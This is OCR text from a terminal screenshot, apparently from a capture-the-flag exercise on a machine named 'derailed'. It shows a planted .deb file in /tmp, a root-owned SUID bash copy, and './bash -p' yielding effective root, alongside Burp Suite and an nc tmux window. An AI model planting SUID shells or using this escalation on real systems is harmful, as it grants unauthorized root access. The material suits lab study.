 Applications Places System openmediavault/deb/op... root@gibson Burp Suite Community ... pwn.js - derailed - Visu... Fri Jul 21, 09:34
root@gibson
File Edit View Search Terminal Help
drwx------  3 marcus                marcus                    120 Jul 21 09:32 .com.google.Chrome.XEZsUR
drwx------  3 marcus                marcus                    120 Jul 21 09:21 .com.google.Chrome.zRMafG
drwxrwxrwt  2 root                  root                       40 Jul 20 10:37 .font-unix
drwxrwxrwt  2 root                  root                       40 Jul 20 10:37 .ICE-unix
-rw-r--r--  1 openmediavault-webgui openmediavault-webgui     788 Jul 21 09:32 pleasesubscribe.deb
drwx------  3 root                  root                       60 Jul 20 10:37 systemd-private-db181587cd44488d90474d35ef
de356f-chrony.service-Exli3g
drwx------  3 root                  root                       60 Jul 20 10:37 systemd-private-db181587cd44488d90474d35ef
de356f-systemd-logind.service-Uw3Kti
drwx------  3 root                  root                       60 Jul 20 10:37 systemd-private-db181587cd44488d90474d35ef
de356f-wsdd.service-vbTXSf
drwxrwxrwt  2 root                  root                       40 Jul 20 10:37 .Test-unix
drwx------  2 root                  root                       40 Jul 20 10:37 vmware-root_579-3979708611
drwxrwxrwt  2 root                  root                       40 Jul 20 10:37 .X11-unix
drwxrwxrwt  2 root                  root                       40 Jul 20 10:37 .XIM-unix
openmediavault-webgui@derailed:/tmp$ ls -la | grep bash
-rwsr-xr-x  1 root                  root                  1234376 Jul 21 09:34 bash
openmediavault-webgui@derailed:/tmp$ stat bash
  File: bash
  Size: 1234376         Blocks: 2416       IO Block: 4096   regular file
Device: 24h/36d Inode: 87326       Links: 1
Access: (4755/-rwsr-xr-x)  Uid: (    0/    root)   Gid: (    0/    root)
Access: 2023-07-21 09:34:07.459638383 -0400
Modify: 2023-07-21 09:34:07.463638346 -0400
Change: 2023-07-21 09:34:07.467638309 -0400
 Birth: 2023-07-21 09:34:07.459638383 -0400
openmediavault-webgui@derailed:/tmp$ ./bash -p
bash-5.1# id
uid=999(openmediavault-webgui) gid=996(openmediavault-webgui) euid=0(root) groups=996(openmediavault-webgui),998(openmedi
avault-engined),999(openmediavault-config)
bash-5.1#
[0] 0:sudo  1:bashZ 2:nc*Z 3:vim  4:[tmux]  5:bash  6:python3- "parrot" 09:34 21-Jul-23